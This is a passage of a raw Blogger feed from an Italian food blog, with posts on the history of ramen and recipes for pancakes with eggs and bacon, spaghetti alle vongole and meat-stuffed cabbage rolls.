Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK3Nfm5yMnpOf5Ql1zmTyMfeHJJfSLx3yAFudNea-LYMX7NRwS1sFMvmiBPN3hBoOmO4XxqjOortpkUm-5cT-aDsYUS-3x6bJXr5nWeMtXOkkOSl-2au7b4MfFkAPzNoSxsmnCCntarMHDmMm5W3ch6Q4uQ3yIb90m0gc0pdo9yDqO8ZSjao5naouy_to\/s72-c\/naples-8589989_1280_casatiello_andreina%20nacca.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-5414141803808593107"},"published":{"$t":"2026-01-02T03:42:00.000-08:00"},"updated":{"$t":"2026-01-02T03:42:21.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina asiatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina giapponese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giappone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese street food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen Shōyu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta ramen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tagliatelle"}],"title":{"type":"text","$t":"CIBO NEL MONDO (ASIA): Breve storia di uno tra i piatti tipici più popolari del Paese del Sol Levante, il Ramen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EO\u003C\/span\u003E\u003C\/b\u003Eggi raccontiamo, in breve, la storia\ndi uno dei piatti tra i più consumati nel Paese del Sol Levante, il\nramen.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EFino al 1900 i ristoranti che servivano\ncucina cantonese e di Shanghai offrivano un piatto semplice a base di\ntagliatelle — tagliate piuttosto che tirate a mano — accompagnate\nda poche guarnizioni e da un brodo insaporito con sale e ossa di\nmaiale. \u003Cb\u003EEntro la metà del primo decennio del Novecento, questi\nchioschi cominciarono a utilizzare un tipo di corno musicale\ndenominato \u003Ci\u003Echarumera\u003C\/i\u003E\u003C\/b\u003E (dal termine portoghese \u003Ci\u003Echaramela\u003C\/i\u003E) per segnalare\nla propria presenza; tale pratica, sebbene oggi si sia modernizzata\nmediante altoparlanti e registrazioni riprodotte in continuazione, ha\nmantenuto la medesima funzione pubblicitaria. \u003Cb\u003EAll'inizio dell'era\nShōwa il ramen era già divenuto un piatto popolare da consumare\nall'esterno\u003C\/b\u003E. Dopo la seconda guerra mondiale, il\nmercato giapponese fu inondato da farina economica importata dagli\nStati Uniti; nello stesso periodo milioni di soldati giapponesi\nfecero ritorno dalla Cina e dall'estremo Oriente continentale. Molti\ndi questi rimpatriati avevano acquisito familiarità con la cucina\ncinese e, conseguentemente, aprirono ristoranti cinesi in tutto il\nGiappone, contribuendo alla diffusione del ramen.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPur divenuto più\ncomune, il consumo di ramen rimaneva spesso un’occasione da fuori\ncasa piuttosto che un pasto quotidiano preparato in casa. Nel 1958 \u003Ci\u003EMomofuku Andō\u003C\/i\u003E, imprenditore\nnippo-taiwanese fondatore e presidente della \u003Ci\u003ENissin Foods\u003C\/i\u003E, inventò i\nnoodle istantanei: un prodotto che permise a chiunque di preparare\nramen semplicemente aggiungendo acqua bollente. In un sondaggio\ngiapponese questo prodotto è stato incluso tra le principali\ninvenzioni giapponesi del XX° secolo. A partire dagli anni 1980 il\nramen è divenuto un’icona culturale del Giappone, oggetto di studi\nmultidisciplinari e di crescente interesse internazionale.\nContemporaneamente, varietà regionali di ramen ottennero successo\nnel mercato nazionale e poterono essere ordinate utilizzando i nomi\nlocali. Un museo del ramen fu inaugurato a Yokohama nel 1994 come\ntestimonianza della rilevanza culturale del piatto.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5gNZBGRMf4GTxlccN6j8oFTlGUuGcTK3HnpwGEKndaVLa4RfOoCqjdXS1reGHZtGW0DNjqhmEcI3JGPmWyd4OiP4rHGPsn0a0-msm-NRD0JkLa-vT7wINqovFpyXsXmFVrVOpwwu-_bPyfUNs3AYShq1k-APe4pyK6czxErDokfkW0aSEOljmsrOyetM\/s900\/ramen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5gNZBGRMf4GTxlccN6j8oFTlGUuGcTK3HnpwGEKndaVLa4RfOoCqjdXS1reGHZtGW0DNjqhmEcI3JGPmWyd4OiP4rHGPsn0a0-msm-NRD0JkLa-vT7wINqovFpyXsXmFVrVOpwwu-_bPyfUNs3AYShq1k-APe4pyK6czxErDokfkW0aSEOljmsrOyetM\/s16000\/ramen.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ENumerose località del Giappone e della\nCorea vantano varianti proprie del ramen\u003C\/b\u003E: dal tonkotsu ramen di\nKyūshū, caratterizzato da un brodo denso ottenuto da ossa di\nmaiale, al miso ramen dell’Hokkaidō, noto per l’uso prevalente\ndella pasta di miso che conferisce sapidità e corpo. Altre varianti\npresentano influenze locali negli ingredienti e nelle tecniche di\npreparazione, come l’aggiunta di curry o l’utilizzo di differenti\ntipi di farine e guarnizioni.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EL’etimologia della parola ramen è\noggetto di dibattito. Una teoria la riconduce alla pronuncia\ngiapponese del cinese \u003Ci\u003Ela mian\u003C\/i\u003E, che significa “tagliatelle tirate a\nmano”. Un’altra propone \u003Ci\u003Elaomian\u003C\/i\u003E (“tagliatelle antiche”) come\nforma originaria, mentre una terza sostiene che il termine derivi da\n\u003Ci\u003Elǔmiàn\u003C\/i\u003E, indicante tagliatelle cotte in una salsa densa e amidacea.\nUna quarta ipotesi collega la parola al cantonese \u003Ci\u003Elo mein\u003C\/i\u003E, il cui\nsignificato è “mescolare”, riferendosi al metodo di preparazione\nin cui le tagliatelle vengono amalgamate con una salsa. \u003Cb\u003EL’origine\nprecisa rimane incerta, ma tutte le teorie evidenziano l’intreccio\ndi influenze cinesi e giapponesi nella genesi del piatto\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EFino agli anni 1950 i ramen erano\ncomunemente indicati come shina soba (soba cinese); successivamente è\nprevalso il termine chūka soba (letteralmente “soba alla cinese”)\no, più diffusamente, ramen. Il termine shina è oggi evitato da\nmolti poiché ritenuto dal tono obsoleto e potenzialmente offensivo\nquando riferito alla Cina.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJMGCROvxcyBihTvBn1njYSWNLRsvNCK75tvefQk7l2_9rwMpeDBHjfGGTHOyMk1j9nkJA-LbXV7X8lF1qrgy3DVnrU_s6hTry_prEkRU82XC5mYjU9GIbIUoHJT0QQBkLbHU3XR1Qq7hmDVFT6mXvK7S553nl3mRYz4QOuj9F_HvLk0RZCI17URjt9Hk\/s900\/ramen-7238662_1280_joanna%20wielgosz.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJMGCROvxcyBihTvBn1njYSWNLRsvNCK75tvefQk7l2_9rwMpeDBHjfGGTHOyMk1j9nkJA-LbXV7X8lF1qrgy3DVnrU_s6hTry_prEkRU82XC5mYjU9GIbIUoHJT0QQBkLbHU3XR1Qq7hmDVFT6mXvK7S553nl3mRYz4QOuj9F_HvLk0RZCI17URjt9Hk\/s16000\/ramen-7238662_1280_joanna%20wielgosz.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa zuppa del ramen è tradizionalmente\nbasata su brodi concentrati di pollo o maiale, ai quali si aggiungono\ningredienti quali kombu\u003C\/b\u003E (alga marina), \u003Cb\u003Ekatsuobushi\u003C\/b\u003E (fiocchi di\ntonnetto scottato), \u003Cb\u003Eniboshi\u003C\/b\u003E (sardine giovani essiccate)\u003Cb\u003E, ossa di\nmanzo, shiitake secchi e cipolle\u003C\/b\u003E: tali elementi conferiscono\nprofondità e complessità al profilo aromatico, che viene poi\nregolato con condimenti principali come sale, miso o salsa di soia.\nSuccessivamente sono emerse molte varianti — tra cui ramen al curry\ne versioni sperimentali con brodi a base di pesce o vegetali — che\nampliano la gamma di sapori disponibili. La combinazione risultante di brodo,\ncondimento, tipo di noodle e guarnizioni viene comunemente suddivisa\nin quattro categorie principali, pur riconoscendo che varianti nuove\ne originali spesso attenuano i confini tra esse:\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E- \u003Cb\u003EShio\u003C\/b\u003E (sale): caratterizzato da un\nbrodo chiaro e salino, generalmente leggero e trasparente, che mette\nin risalto la delicata armonia degli ingredienti di base; è tipico\nper chi predilige sapori raffinati e meno invadenti.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E- \u003Cb\u003EShōyu\u003C\/b\u003E (salsa di soia): basato\nsull’uso della salsa di soia per conferire sapidità e colore al\nbrodo; è una delle varianti più diffuse e presenta una ampia gamma\ndi intensità aromatiche, spesso accompagnata da ingredienti come\nmenma (germogli di bambù) e char siu (arrosto di maiale).\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E- \u003Cb\u003EMiso\u003C\/b\u003E: caratterizzato dall’impiego\ndella pasta di miso che dona corpo, umami e una consistenza più\npiena al brodo; questa variante, sviluppatasi particolarmente\nnell’Hokkaidō, si presta a ingredienti più robusti come mais,\nburro e verdure stufate.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E- \u003Cb\u003ETonkotsu\u003C\/b\u003E: contraddistinto da un brodo\ntorbido e denso ottenuto dalla prolungata bollitura di ossa di\nmaiale; tipico del Kyūshū, offre ricchezza e cremosità, spesso\nbilanciata da elementi acidi e piccanti e da noodle sottili.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/5414141803808593107"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/5414141803808593107"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-asia-breve-storia-di-uno.html","title":"CIBO NEL MONDO (ASIA): Breve storia di uno tra i piatti tipici più popolari del Paese del Sol Levante, il Ramen"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5gNZBGRMf4GTxlccN6j8oFTlGUuGcTK3HnpwGEKndaVLa4RfOoCqjdXS1reGHZtGW0DNjqhmEcI3JGPmWyd4OiP4rHGPsn0a0-msm-NRD0JkLa-vT7wINqovFpyXsXmFVrVOpwwu-_bPyfUNs3AYShq1k-APe4pyK6czxErDokfkW0aSEOljmsrOyetM\/s72-c\/ramen.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-2775441041998176584"},"published":{"$t":"2026-01-01T07:36:00.000-08:00"},"updated":{"$t":"2026-01-02T03:51:25.008-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breakfast"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"colazione"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina americana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pancakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta pancake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stati uniti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"uova e pancetta"}],"title":{"type":"text","$t":"CIBO NEL MONDO (AMERICA): A colazione negli States... La ricetta dei pancakes con uova e pancetta croccante"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El pancake è un dolce tipico degli\nStati Uniti, sebbene presenti numerose varianti nel resto del mondo.\n\u003Cb\u003ESi tratta di frittelle che ricordano le crêpes, ma con uno spessore\ncompreso tra 12 e 20 mm\u003C\/b\u003E. La ricetta tradizionale prevede farina,\nlatte, burro, zucchero, bicarbonato di sodio o lievito per dolci e\nuova. Di norma vengono serviti con sciroppo d’acero, miele o\nconfettura. I pancake irlandesi, denominati \u003Ci\u003Escotch pancake\u003C\/i\u003E,\nassomigliano molto a quelli americani e vengono consumati\ntradizionalmente nel martedì grasso (pancake Tuesday). In Scozia non\nsono un piatto tipico della colazione, ma vengono consumati a\ndessert. \u003Cb\u003EIn Inghilterra si accompagnano con zucchero e limone\u003C\/b\u003E e\nrisultano molto affini alle crêpes francesi. In Uruguay, Argentina e\nCile vengono farciti con il dulce de leche (manjar), sono molto\ndiffusi e sono chiamati \u003Ci\u003Epanqueque\u003C\/i\u003E.\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCJscFblfiEdtNTI4iuM4-g5xJW-TX9S3NRVA6_ng_kjnIqMNJ3uxZNgYndghZrbx7DzZ35OQCuu4gq478BNrL-ne6LqikJMeRRFr7JlcUplmAiDmCbea_M58AwVgTsfHGID9f4mIXm6cmEHUa2asJXIfq2F_OEKWhJKIqdO6Fvku7ywcnOdQVLoH5pcA\/s900\/pancakes-9927184_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCJscFblfiEdtNTI4iuM4-g5xJW-TX9S3NRVA6_ng_kjnIqMNJ3uxZNgYndghZrbx7DzZ35OQCuu4gq478BNrL-ne6LqikJMeRRFr7JlcUplmAiDmCbea_M58AwVgTsfHGID9f4mIXm6cmEHUa2asJXIfq2F_OEKWhJKIqdO6Fvku7ywcnOdQVLoH5pcA\/s16000\/pancakes-9927184_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer i pancake\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E120 gr di farina 00\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E120 ml di latte\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 uovo\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 cucchiaino di lievito per dolci in\npolvere\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E40 gr di burro\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale fino q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer accompagnare\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E4 uova\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E150 gr di pancetta\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIn una grande ciotola mescolare la\nfarina con il lievito e un pizzico di sale. Mischiare il latte con\nl’uovo e unirlo, a poco a poco, alla\nfarina. Mescolare fino a ottenere una pastella\nomogenea. Lasciarla riposare per un’ora al fresco. Con il burro\nungere una padella antiaderente. Versarci un mezzo mestolo di pastella\ne cuocere a fuoco medio fino a che non si formeranno delle bolle e la\nsuperficie apparirà dorata. Girare delicatamente il pancake e fare\ncuocere l’altro lato. Proseguire in questo modo fino a esaurimento\ndella pastella. Conservare i pancake al caldo. Nella stessa padella lasciare cuocere la pancetta fino a renderla croccante, tenerla da parte\nal caldo. Aprire le uova una alla volta e\ncuocerle nella padella ben calda e con il fondo di cottura della\npancetta fino a far rassodare l’albume, salare, poi impiattare e servire subito.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2775441041998176584"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2775441041998176584"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-colazione-negli-states.html","title":"CIBO NEL MONDO (AMERICA): A colazione negli States... La ricetta dei pancakes con uova e pancetta croccante"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCJscFblfiEdtNTI4iuM4-g5xJW-TX9S3NRVA6_ng_kjnIqMNJ3uxZNgYndghZrbx7DzZ35OQCuu4gq478BNrL-ne6LqikJMeRRFr7JlcUplmAiDmCbea_M58AwVgTsfHGID9f4mIXm6cmEHUa2asJXIfq2F_OEKWhJKIqdO6Fvku7ywcnOdQVLoH5pcA\/s72-c\/pancakes-9927184_1280.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-2723532399959554670"},"published":{"$t":"2026-01-01T01:05:00.000-08:00"},"updated":{"$t":"2026-01-01T01:05:33.908-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cozze"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina italiana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primi piatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta primi piatti di pesce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta spaghetti alle vongole"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spaghetti alle vongole"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vongole"}],"title":{"type":"text","$t":"RICETTE: Gli Spaghetti alle vongole"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EO\u003C\/span\u003E\u003C\/b\u003Eriginari della tradizione campana, \u003Cb\u003Egli\nspaghetti alle vongole rappresentano un classico della cucina\nitaliana\u003C\/b\u003E e uno dei primi piatti di pasta più apprezzati,\nreinterpretati e riproposti. Tra i primi a base di pesce, spesso si\nsceglie questo piatto quando ci si avvicina per la prima volta alla\nmateria \"marina\", ma \u003Cb\u003Ela sua preparazione non è affatto\nbanale: occorrono alcuni accorgimenti e piccoli stratagemmi per\nottenere una consistenza cremosa, un aroma intenso e un bilanciamento\nideale tra la pasta e i molluschi\u003C\/b\u003E. Si tratta comunque di una ricetta\nmolto semplice: con pochi ingredienti si realizza un primo piatto\nspettacolare, ricco del meraviglioso sapore di mare. Vongole succose,\nspaghetto trafilato al bronzo, una leggera spolverata di prezzemolo e\nla delicata cremina che si forma naturalmente grazie all'amido della\npasta rendono gli spaghetti alle vongole una vera delizia. \u003Cb\u003EÈ la\nportata adatta a qualsiasi occasione, dalla cena tra amici al pranzo\ndomenicale\u003C\/b\u003E, fino al cenone di Natale o di Capodanno.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLs_XddZoED-tU5ZH5h4YomsWmAQbAiHkBIHx4hu7blFb05qJy7IBbDEHelrHsadHO7E-qNMJlLVfJtvrP0RjgUwoviLWzWtyp025LWcv_VfoIv3rYrLpY5QmZ18dH1o3vuh9aK6imnDEP9YXbqvm3Epoo_VRPizhfXDSWJa9dRP77neTBZ9Y0mvy_is\/s900\/spaghetti%20alle%20vongole.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLs_XddZoED-tU5ZH5h4YomsWmAQbAiHkBIHx4hu7blFb05qJy7IBbDEHelrHsadHO7E-qNMJlLVfJtvrP0RjgUwoviLWzWtyp025LWcv_VfoIv3rYrLpY5QmZ18dH1o3vuh9aK6imnDEP9YXbqvm3Epoo_VRPizhfXDSWJa9dRP77neTBZ9Y0mvy_is\/s16000\/spaghetti%20alle%20vongole.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 gr di spaghettoni\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 kg di vongole veraci\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 spicchio d'aglio\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 mazzetto di prezzemolo\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Eolio evo q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale fino q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Epepe nero q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale grosso q.b. (per le vongole)\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIniziare con la pulizia delle vongole e\nassicurarsi che non ci siano gusci rotti o vuoti. Passare poi a\nbatterle contro il lavandino, o eventualmente su un tagliere. Questa\noperazione è importante per verificare che non ci sia sabbia\nall'interno: le bivalve sane resteranno chiuse, quelle piene di\nsabbia invece si apriranno. Poi porre le vongole in una ciotola e\nsciacquarle. Aggiungere il sale grosso. Lasciare in ammollo le\nvongole per 2-3 ore. Trascorso il tempo le vongole avranno spurgato\neventuali residui di sabbia, scolarle e sciacquarle. In un tegame\nmettere a scaldare un po' d'olio. Poi aggiungere uno spicchio d'aglio\ne lasciarlo imbiondire. Versare quindi le vongole nel tegame caldo.\nChiudere con il coperchio e lasciare cuocere per qualche minuto a\nfiamma alta. Le vongole si apriranno con il calore, quindi agitare di\ntanto in tanto il tegame finché non si saranno completamente\ndischiuse. Nel frattempo tritare finemente il prezzemolo. Non appena\ntutte le vongole saranno aperte spegnere il fuoco. Cuocere gli\nspaghetti in abbondante acqua leggermente salata, per metà del tempo\ndi cottura indicato sulla confezione. Nel frattempo filtrare le\nvongole, posizionando una ciotola al di sotto e ricordando di\neliminare l'aglio. Raccogliere l'acqua di cottura delle vongole nella\nciotola. Trasferirla nel tegame dove sono state cotte le vongole e\nnon appena gli spaghetti saranno pronti scolarli, tenendo da parte\nl'acqua di cottura. Trasferirli nel tegame con il condimento.\nAggiungere un mestolo di acqua di cottura, regolare di pepe e\nterminare la cottura degli spaghetti, aggiungendo altra acqua al\nbisogno. Quando saranno pronti aggiungere le vongole. Unire anche il\nprezzemolo, saltare velocemente, impiattare e servire subito.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2723532399959554670"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2723532399959554670"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/ricette-gli-spaghetti-alle-vongole.html","title":"RICETTE: Gli Spaghetti alle vongole"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLs_XddZoED-tU5ZH5h4YomsWmAQbAiHkBIHx4hu7blFb05qJy7IBbDEHelrHsadHO7E-qNMJlLVfJtvrP0RjgUwoviLWzWtyp025LWcv_VfoIv3rYrLpY5QmZ18dH1o3vuh9aK6imnDEP9YXbqvm3Epoo_VRPizhfXDSWJa9dRP77neTBZ9Y0mvy_is\/s72-c\/spaghetti%20alle%20vongole.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-6645014811985998654"},"published":{"$t":"2025-12-31T06:51:00.000-08:00"},"updated":{"$t":"2025-12-31T06:54:31.045-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"carne macinata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contorni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"involtini di carne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"verza"}],"title":{"type":"text","$t":"RICETTE: Gli involtini di verza con ripieno di carne"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EG\u003C\/span\u003E\u003C\/b\u003Eli involtini di verza ripieni di carne\ncostituiscono un secondo piatto semplice e genuino, ideale per una\ncena familiare che desideri offrire qualcosa di diverso dal solito.\n\u003Cb\u003ECarne macinata, di manzo o di maiale, un poco di parmigiano\ngrattugiato e un uovo\u003C\/b\u003E che funge da legante formano delle polpettine\nmorbide, le quali vengono avvolte in una foglia di verza. La cottura\nin forno di questi fagottini è abbastanza leggera: una volta\nracchiusi nei cartocci di carta non richiedono l’aggiunta di\nulteriori grassi. L’involucro di verza conserva l’interno tenero\ne permette ai sapori di amalgamarsi in modo gustoso. \u003Cb\u003ELe foglie più\ngrandi e robuste della verza sono particolarmente indicate per\nrealizzare invitanti involtini\u003C\/b\u003E.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 